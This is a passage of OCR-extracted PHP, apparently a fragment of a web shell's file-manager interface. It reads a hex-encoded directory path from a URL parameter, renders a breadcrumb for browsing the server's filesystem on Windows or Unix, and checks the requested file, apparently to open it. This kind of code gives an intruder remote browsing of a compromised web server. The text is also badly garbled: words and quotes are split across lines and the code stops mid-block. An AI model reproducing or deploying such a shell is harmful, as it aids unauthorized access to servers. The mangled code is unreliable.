
h"
]); 
$current_file
 = 
$hb
(
$_GET
[
"path"
]); 
ec
ho
"<center><table style="
border: 
0
;
"><tr><t
d style="
padding-left:
10
px;
">Path: </td><td 
style="
padding-left:
10
px;
">"
; 
if
 (
$server
 !=
= 
"WIN"
) { 
echo
"<a href="
?path=
2
f
">/</a></t
d><td>"
; } 
$dirs
 = str_replace(
"\", "
/
", $di
r); $xdir = explode("
/
", $dirs); foreach ($x
dir as $key => $value) { if ($value != '') { 
echo "
<font style=
"color:#555; font-weight: 
bold"
>/</font>
"; } if (strtoupper(substr(PHP
_OS, 0, 3)) === "
WIN
") { echo "
<a href=
"?pat
h="
; } 
else
 { 
echo
"<a href="
?path=
2
f
"; } fo
r ($i = 0; $i <= intval($key); $i++) { $fold
er_path = $bh($xdir[$i] . "
/
"); $filepath = 
$xdir[$i] . "
/
"; $fld = str_replace("
", '', 
$filepath); $fld = str_replace("
/
", '', $fil
epath); if ($folder_path != "
2
f
") { echo $fo
lder_path; } } echo "
">"
 . 
$fld
 . 
"</a>"
; } 
echo
"</tr></td></table></center>"
; 
if
 (is_f
ile(
$current_file
)) { 
$dirname
 = 
$bh
(dirname
(
$current_file
)); 
$my
 = 
$current_file
; 
$myrx
= str_replace(
$_SERVER
[
"DOCUMENT_ROOT"
], 
"/"
, 
$my
); 
$current_file
 = str_replace(
"//"
, 
"/"
, 
$current_file
); 
?>
		<br>  
